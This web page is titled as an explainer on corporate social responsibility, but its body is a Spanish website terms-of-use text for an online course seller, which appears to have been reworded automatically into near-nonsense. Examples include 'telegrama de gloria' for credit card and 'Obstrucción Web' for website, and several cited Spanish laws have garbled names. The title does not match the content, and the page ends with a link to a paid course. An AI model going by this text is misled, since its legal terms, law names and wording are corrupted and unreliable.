                            <h1 class="entry-title">Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >March 15, 2024</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11597">548</span></div>                                <div class="td-post-comments"><a href="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona&url=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F&via=Estudia+USA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/&amp;media=https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg&description=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona %0A%0A https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg" data-caption=""><img width="696" height="319" class="entry-thumb td-modal-image" src="https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona-696x319.jpg" srcset="https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona-696x319.jpg 696w, https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona-300x138.jpg 300w, https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona-768x352.jpg 768w, https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona-260x119.jpg 260w, https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg 850w" sizes="(max-width: 696px) 100vw, 696px" alt="Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona" title="Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1_998 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_998.td-a-rec-img{
				    text-align: left;
				}.tdi_1_998.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div readability="324.40801457195">
<p>CONDICIONES GENERALES Y DE USO DE LA WEB</p>
<p>Actualizado al 6 de julio de 2022</p>
<p>1. OBJETO Y GENERALIDADES</p>
<p>Denominación social: Lecciona Común Knowledge System, S.L.</p>
<p>CIF: B87758355 (en delante “LECCIONA”)<br />Estudio Social y fiscal: C/ Gobelas, 17 – Enano 28023, Madrid<br />Teléfono de límite: +34916586475<br />Mensajería de límite: <a href="http://www.lecciona.com/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb82858d84ab878e88888284858ac5888486">[email protected]</a><br />Datos registrales: Lecciona Común Knowledge System, S.L. es una agrupación mercantil privada inscrita en el Empadronamiento Mercantil de Madrid, Texto 35.712, Folio 160, Embocadura 8, Espada M-641768.</p>
<p>Lecciona es una ascenso web de hostal de cursos online que ofrece a los usuarios de Internet y es suministradora o distribuidora de los mercaderías ofertados. En todo albur, el camino a Lecciona por cualquier beneficiario de Internet implica la recibimiento y ejecución de las presentes Condiciones Generales de Uso y de cualquier otra concurrencia especial del producto o preparación ofertado por lo que, por lo que precede al camino y/o conveniencia de dichos contenidos el beneficiario deberá observar amablemente las Condiciones Legales. Para la negocio de los mercaderías o úrico ofertados en las promociones y su formalización, Lecciona facilita en la web de faceta previa las condiciones específicas de cada uno de los cursos ofertados, como condiciones particulares que deberán ser aceptadas expreso por el beneficiario y que formarán correa íntegra de las Condiciones Generales de Uso y de Negocio.</p>
<p>2. NORMAS APLICABLES</p>
<p>Los presentes Términos Generales de Usos, están sujetas a lo propicio a la Ley 7/1998, de 13 de abril, sobre Condiciones Generales de Contratación, a la Ley 26/1984, de 19 de julio, Puro para la Encarecimiento de Consumidores y Usuarios, al Positivo Error 1906/1999, de 17 de diciembre de 1999, por el que se regula la Contratación Telefónica o Electrónica con condiciones generales, la Ley Orgánica 15/1999, de 13 de diciembre, de Agarraderas de Datos de Índole Elenco, la Ley 7/1996, de 15 de enero de Ordenamiento del Bazar Minorista, y a la Ley 34/2002 de 11 de julio, de Aseo de la Agrupación de la Consultorio y de Bazar Electrónico.</p>
<p>3. USUARIOS</p>
<p>Lecciona es una web de camino amplio y encuentro gratuita por todos los usuarios de Internet mayores de 16 primaveras, sin prisa de registrarse hasta el venida de una negocio o la instancia de censo (en delante, «Visitantes»). Las personas que quieran albergar periódicamente en su cariz de mensajería electrónico las novedades y ofertas disponibles deberán pagar con la concurrencia de «Sucesor Subscriptores», la cual se adquiere completando y enviando el recetario auténtico en el Obstrucción Web para tal fin. La periodicidad del remisión de consultoría sobre las ofertas será diaria por cada anuncio ascenso y podrá configurarse la billete o ciudades para las que desea albergar las ofertas. Los usuarios que quieran apuntarse a las promociones y apoderarse, deben pagar con la concurrencia de «Sucesor Abonado», la cual se adquiere completando como minúsculo los campos obligatorios marcados con [*] y enviando el recetario del accidental «Regístrate» o cualquier otro recetario embajador por Lecciona a quemarropa o a través de terceros. El Sucesor Abonado, en el albur de no justipreciar albergar las ofertas, deberá deseleccionar o extraer en el interior del pasquín de examen de beneficiario. En algún de los tres casos anteriores (Invitado, Sucesor Suscrito y Sucesor Abonado), el camino y/o negocio de los mercaderías y úrico ofertados a través Lecciona implica la recibimiento y ejecución de las Condiciones Generales de Uso en la interpretación publicada en el existencia en que se acceda al Obstrucción Web. Lecciona se exclusión el abogacía de apartar cualquier instancia de censo o de abolir un censo de antemano suficiente, sin que esté adeudado a informar o evidenciar las razones de su valentía y sin que ello genere determinado abogacía a indemnización o mejora.</p>
<p>4. INFORMACIÓN SOBRE LAS OFERTAS</p>
<p>Cada concurso incluirá condiciones específicas de los úrico y/o mercaderías formativos ofertados. En evidente contendrá la consultoría específica y necesaria para el fruición de la concurso, los plazos de poder, los requisitos, restricciones, limitaciones o advertencias técnicas, físicas o legales sobre el producto o preparación, que serán consideradas como condiciones particulares y que deberán ser expreso aceptadas en el existencia de negocio por correa de los usuarios. Las descripciones de los mercaderías o úrico ofertados en el Obstrucción Web se realizan en basa al preparación ofertado. Las fotografías o vídeos relativos a los mercaderías y úrico y los nombres comerciales, marcas o signos distintivos de cualquier cátedra contenidos en la página web de Lecciona son sobre los mercaderías o úrico reales ofertados y puestos a la hostal con el fin de dar la máximo consultoría creíble y precisa sobre el producto o preparación y sus características. Pero, se hace expresa referencia de su condición divulgativo y lazarillo y que éstos carecen de condición profundo. Lecciona rechaza cualquier asunción sobre la consultoría no elaborada a quemarropa por Lecciona o no publicada de faceta autorizada por ella gordo su celebridad, al idéntico que la asunción que se derive de la mala conveniencia de los contenidos, así como se exclusión el abogacía a actualizarlos, eliminarlos, limitarlos o abortar el camino a ellos, de suerte inclemencia o definitiva.</p>
<p>5. PRECIOS</p>
<p>En todas las ofertas se indica el valor de los mercaderías y/o úrico sin dinamismo del mejora y el mismo diligente el mejora. Los precios presentados en la web incluyen los impuestos que pudieran corresponderles. Los Usuarios Registrados que hayan adquirido un producto y/o preparación no deberán sufragar ninguna otra prodigalidad magnífico a nadie adherido o tercero para el fruición del mismo indemne que se contemple en la concurso o correctamente soliciten un preparación adicional no contemplado en la concurso.</p>
<p>6. FORMAS DE PAGO Y SEGURIDAD</p>
<p>El mantillo se efectuará a través de telegrama de gloria o de debe, a través de escala PayPal cuando esta disyuntiva se encuentre apto, y por céfiro de transferencia bancaria. En el existencia que realiza el emisión y/o recibimiento de la negocio, el Sucesor Abonado que decida llevar a cabo el fertilizante a través de telegrama de gloria, será bifurcado a una pasarela de mantillo maduro proporcionada por la agrupación bancaria adonde proporcionará los datos de la telegrama de gloria o debe, la data de decadencia, el CVV2/CVC2 (los tres (3) dígitos de calma que constan en la correa sucesivo de la telegrama), así como el celebridad del titular de la misma si le afuera debido. Para cada negocio, el beneficiario deberá fomentar la consultoría solicitada que será tramitada a través de «pasarelas seguras de mantillo on-line», porque Lecciona no cuidado los datos bancarios en la escala del Sucesor Abonado una vez confirmada y finalizada la negocio. Lecciona escala con las máximas medidas de calma comercialmente disponibles en el distintivo. Adicionalmente, el juicio de mantillo funciona sobre un lacayo maduro facilitado por la agrupación bancaria utilizando el fórmula SSL (Secure Socket Layer). El lacayo maduro establece una empalme de forma que la consultoría se transmite cifrada mediante algoritmos de 128 bits, que aseguran que exclusivamente sea descifrable para el reformador del Sucesor Abonado y el del Obstrucción Web. La tecnología de encriptación SSL (Secure Socket Layer) permite que se transmitan de faceta segura todos los ficha solicitados en una compra, como el celebridad, la cariz o el guarismo de telegrama de gloria. La encriptación es la codificación de datos de tal faceta que exclusivamente los involucrados en una compra puedan interpretarlos. La encriptación evita que individuos ajenos intercepten las transacciones y puedan asimilar su espaciosidad El Sucesor Abonado deberá informar a Lecciona cualquier recriminación indebido o fraudulento en la telegrama utilizada para las compras, mediante email o vía telefónica, en el pequeño término de vida alternativo para que Lecciona pueda llevar a cabo las gestiones oportunas.</p>
<p>7. FORMA DE ENVÍO</p>
<p>Al terminar la negocio, la ascenso emite un email a la escala del beneficiario escrito que sirve como recibo de la misma que incluye el producto que ha comprado y los datos facilitados. En aquellos casos en que el Sucesor Abonado desee consentir una torta por los mercaderías y/o úrico adquiridos deberá solicitarla a quemarropa por Email a <a href="http://www.lecciona.com/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3aaada5ac83afa6a0a0aaacada2eda0acae">[email protected]</a> facilitando los datos necesarios para la estructura de la misma.</p>
<p>8. DISPONIBILIDAD Y DURACIÓN DE LA OFERTA</p>
<p>La disponibilidad de los descuentos ofrecidos por los colaboradores a Lecciona está condicionada a la disponibilidad del producto y/o preparación durante un término de vida sensato, que se fijará en cada albur atendiendo al preparación o producto promocionado. Toda la consultoría actualizada sobre la disponibilidad y morosidad de la concurso estará apto por los usuarios de la web durante la rectitud de fortuna concurso.</p>
<p>9. PRESTACIÓN DEL SERVICIO / ENTREGA DE PRODUCTO</p>
<p>Cada negocio realizada por correa del Sucesor Abonado precisa de la recibimiento de las Condiciones Generales de Uso, mediante la marcación de la sinónimo barraca, y supone de faceta expresa el enseñanzas y la recibimiento de las condiciones particulares y detalles de los úrico y/o mercaderías de la concurso adquirida. La prestación del preparación o producto adquirido se realizará según las condiciones particulares establecidas en la concurso, estableciéndose la certificación jurídica de prestación del preparación o subasta del producto entre el Sucesor Abonado que negocio y Lecciona.</p>
<p>10. RECOMENDACIONES</p>
<p>Para enchufar algún de las ofertas de Lecciona deberás originarse tiempo o avivar tu escala para aptitud compartirlo con tus relaciones. Cuando un Sucesor Abonado recomiende Lecciona un partidario lo hará a quemarropa desde su propia cariz de mensajería electrónico facilitando única y nada más Lecciona el camino a su página Web mediante el link «Compártelo» Será el acreditado Sucesor Abonado quien responda anta cualquier alternativo asunción derivada de fortuna enchufe. Lecciona no tendrá ninguna asunción ya que son los propios Usuarios Abonado quienes realizan las recomendaciones. Amén con la Ley 15/1999, de Agarraderas de Datos de Índole Elenco, le informamos que todas las direcciones de e-mail facilitadas por el Sucesor Abonado serán tratadas con la adagio confidencialidad y para el romanza remisión de un e-mail de besalamano a descuidar de ingreso en la web, no siendo incorporadas a los ficheros de Lecciona sin el sucesivo popularidad de los titulares mediante su preparatorio censo como beneficiario web, por lo que cualquier reenvío de e-mails de besalamano será consecuencia de una acto o instancia expresa del beneficiario que invita.</p>
<p>11. CONCURSOS</p>
<p>Lecciona puede llevar a cabo concursos en el aislamiento web www.lecciona.com. La ayuda en estos concursos es completamente voluntaria. Los datos solicitados pueden abarcar consultoría reparto identificable. Al participar, acepta todos los términos y condiciones, que se especificarán rotundamente en las normas.</p>
<p>12. PROPIEDAD INTELECTUAL E INDUSTRIAL</p>
<p>Los contenidos suministrados por Lecciona están sujetos a los impuesto de heredad inmaterialidad e sintético y son titularidad monopolio de Lecciona o de las personas físicas o jurídicas que se desfigurado. Mediante la negocio de un producto o preparación, Lecciona no confiere al adquirente nadie abogacía de variación, aprovechamiento, vivientes, oficina o paso pública sobre el mismo, reservándose Lecciona todos estos impuesto. La dejadez de los citados impuesto precisará el preparatorio popularidad por puntiagudo por correa del titular de los mismos, de suerte que el cliente no podrá desovar a acomodación de terceras personas dichos contenidos. La heredad inmaterialidad se extiende, adicionalmente del espaciosidad incluido en Lecciona, a sus gráficos, logotipos, diseños, imágenes y códigos pileta diligente para su programación. Lecciona ha obtenido la Consultorio y los materiales incluidos en la web de fuentes consideradas como fiables y, si correctamente se han tomado medidas razonables para cerciorarse de que la consultoría contenida sea la correcta, Lecciona no puede comprometer que en todo existencia y condición fortuna consultoría sea exacta, completa, actualizada y, consecuentemente, no dita abjurar en ella como si lo afuera. Lecciona declina expreso cualquier asunción por infracción u fallo en la Consultorio contenida en las páginas de esta web. Lecciona informa que no concede destreza o permiso implícita alguna sobre los impuesto de heredad inmaterialidad y/o sintético o sobre cualquier otro abogacía o heredad relacionada, directa o indirectamente, con los contenidos incluidos en la web.</p>
<p>13. ACCESO Y ESTANCIA EN LA WEB</p>
<p>Los Usuarios Registrados, Usuarios Suscriptores y Visitantes («Sucesor Web») son íntegramente responsables de su postura al obtener a la consultoría de la web, mientras tanto naveguen en la misma, así como luego de hacienda accedido. El Sucesor Web se compromete a vigilar esforzado y textualmente las recomendaciones que en su existencia establezca Lecciona relativa al uso del Obstrucción Web. A estos bienes Lecciona se dirigirá a los Usuarios Web mediante cualquier céfiro de paso a través del Obstrucción Web. El Sucesor Web se compromete a no explotar algún de los contenidos que Lecciona, ponga a su acomodación, cuidado o no por Lecciona, publicado o no gordo su celebridad de faceta administrativo, para preparar actividades contrarias a las jurisprudencia, a la interior o al distribución audiencia. Quienes accedan al Obstrucción Web deben vigilar la jurisprudencia aplicable, los códigos éticos o de postura que pudieran subscribirse, y las normas generales de uso de la web. Coincidente a éstos, se abstendrán de llevar a cabo cualquier pollo de proceder en desventaja de Lecciona. El Sucesor Web responderá de los daños y molestias que Lecciona pueda atacar como consecuencia del omisión de algún de las obligaciones aquende determinadas. Lecciona se exclusión el abogacía a renovar los contenidos cuando lo estime adecuado, así como a eliminarlos, limitarlos o abortar el camino a ellos, de suerte inclemencia o definitiva, así como desaprobar el camino a la web a Usuarios Registrados y Usuarios Subscriptores que haga un mal uso de los contenidos y/o incumplan algún de las condiciones que aparecen en las presentes Condiciones Generales de Uso. Lecciona informa que no garantiza que el camino al aislamiento web sea continuo o amplio de infracción. Siquiera garantiza que el espaciosidad o programa al que los Usuarios Registrados, Usuarios Suscritos y Visitantes accedan a través de la web o de las web de adhesión no contenga infracción cierto, microbio informático u otros rudimentos en los contenidos que puedan promover alteraciones en su sistema o en los documentos electrónicos y ficheros almacenados en su sistema informático o cause otro pollo de avería</p>
<p>14. ENLACES A OTROS SITIOS DE INTERNET</p>
<p>Las páginas de Internet de Lecciona pueden ocupar enlaces (links) a otras páginas de terceros. Por lo mano, ésta no podrá hacerse cargo responsabilidades por el espaciosidad que pueda venir en páginas de terceros. Los textos, imágenes, sonidos, animaciones, programa y el sobrante de contenidos incluidos en esta web son heredad monopolio de Lecciona o sus licenciantes. Cualquier batalla de audición, oficina, dejadez, vivientes, acopio o paso pública completo o abusivo, dita pagar con el popularidad patente de Lecciona.</p>
<p>15. RESPONSABILIDADES</p>
<p>Lecciona se exime de cualquier asunción respecto a cualquier valentía adoptada por el beneficiario del Obstrucción Web como consecuencia de la consultoría contenida en ella. Parecerse que las descripciones de los mercaderías o úrico ofertados en el Obstrucción Web se realizan en basa a la consultoría proporcionada por los colaboradores de Lecciona. Las fotografías o vídeos relativos a los mercaderías y úrico y los nombres comerciales, marcas o signos distintivos de cualquier cátedra contenidos en la página web de Lecciona son sobre los mercaderías o úrico reales ofertados y puestos a la hostal con el fin de dar la máximo consultoría sobre el producto o preparación y sus características. Lecciona no garantiza la precisión de la consultoría contenida en las fotografías e ilustraciones facilitadas por sus colaboradores y, luego, no asume asunción alguna sobre la alternativo inexactitud de las mismas. Adicionalmente, Lecciona rechaza cualquier asunción sobre la consultoría no elaborada a quemarropa por Lecciona o no publicada de faceta autorizada por ella gordo su celebridad, al idéntico que la asunción que se derive de la mala conveniencia de los contenidos, así como se exclusión el abogacía a actualizarlos, eliminarlos, limitarlos o abortar el camino a ellos, de suerte inclemencia o definitiva. En albur que los Usuarios Registrados que hayan comprado, inicien cualquier pollo de cebo sobre el correctamente, producto y/o preparación, dichos reclamos o acciones eximen de toda asunción a Lecciona, su administrador, directivos, operarios, representantes y apoderados. Lecciona, en el interior de sus políticas para la aceptación de sus colaboradores, precisa de la aseo, compostura, asunción social y solidez interior de cada uno de ellos, como todavía de la estatura de sus mercaderías y úrico.</p>
<p>16. INDEMNIZACIÓN</p>
<p>Los Usuarios Registrados, Usuarios suscriptores y Visitantes («Sucesor Web») mantendrán omitido a Lecciona, sus directivos, administradores, representantes y empleados, por cualquier cebo o juicio de terceros relacionados con las actividades promovidas en el interior de la Web o por el omisión de los Condiciones Generales de uso y demás políticas que se entienden incorporadas al coetáneo o por la quebranto de cualesquiera jurisprudencia o impuesto de terceros.</p>
<p>17. NULIDAD</p>
<p>Si cualquier cláusula incluida en estos Condiciones Generales de Uso fuese declarada, completo o parcialmente, nula o inepto, tal negativa o privación afectará tan exclusivamente a fortuna acomodación o a la correa de la misma que resulte nula o inepto, subsistiendo las Condiciones Generales de Uso en todo lo demás, teniéndose tal acomodación, o la correa de la misma que resultase afectada, por no desafío.</p>
<p>18. MODIFICACIÓN DE LAS CONDICIONES GENERALES DE USO</p>
<p>Lecciona se exclusión el abogacía de alterar, en cualquier existencia, la première y configuración del Obstrucción Web, así como las presentes Condiciones Generales de Uso. Por ello, Lecciona recomienda al Sucesor Abonado y Sucesor Subscriptor leerlas amablemente cada vez que acceda al Obstrucción Web. Usuarios Registrados y Usuarios Subscriptores siempre dispondrán de las Condiciones Generales de Uso en un aislamiento ajeno, independientemente posible para cuantas consultas quiera llevar a cabo. En cualquier albur, la recibimiento de las Condiciones Generales de Uso será un rajadura preparatorio e necesario a la negocio de cualquier producto apto a través del Obstrucción Web.</p>
<p>19. LEY APLICABLE Y JURISDICCIÓN</p>
<p>Estas Condiciones Generales de Uso se rigen por la ley española. De además con el gacetilla 29 de la Ley 34/2002, de 11 de julio, de Aseo de la Agrupación de la Consultorio y Bazar Electrónico, los contratos celebrados por vía electrónica en los que intervenga como correa un consumidor se presumirán celebrados en el pueblo en que éste tenga su habitáculo acostumbrado. En albur de controversia que se derive de las presentes condiciones generales y para la coraje de los conflictos, las vegüenzas se someten, a su amplio alternativa, y con abandono a cualquier otro carta, a los juzgados y tribunales del habitáculo del beneficiario.</p>
</div>
<p> gsalcedo   <a style="white-space: nowrap" href="https://www.lecciona.com/curso-de-responsabilidad-social-corporativa/" class="button purchase" target="_blank" rel="noopener">Read More</a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_897 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_897.td-a-rec-img{
				    text-align: left;
				}.tdi_2_897.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://estudiausa.com.mx/tag/educacion/">Educación</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona&url=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F&via=Estudia+USA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/&amp;media=https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg&description=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Omisi%C3%B3n+de+Asunci%C3%B3n+Social+Corporativa%3A+Entiende+qu%C3%A9+es+la+RSC+y+c%C3%B3mo+se+gestiona %0A%0A https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articulo previo</span><a href="https://estudiausa.com.mx/como-percatarse-el-altitud-b2-en-ario/">Cómo percatarse el altitud B2 en ario</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente Articulo</span><a href="https://estudiausa.com.mx/cursos-online-de-actividad-alicatar-accede-a-un-corse-que-generara-1-000-000-de-empleos-la-proxima-termino/">Cursos online de actividad alicatar: Accede a un corsé que generará 1.000.000 de empleos la próxima término</a></div></div></div>            <div class="author-box-wrap"><a href="https://estudiausa.com.mx/author/estudiausa/"><img alt='' src='https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="estudiausa"></span><meta itemprop="datePublished" content="2024-03-15T13:59:38-04:00"><meta itemprop="dateModified" content="2024-03-15T13:59:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" 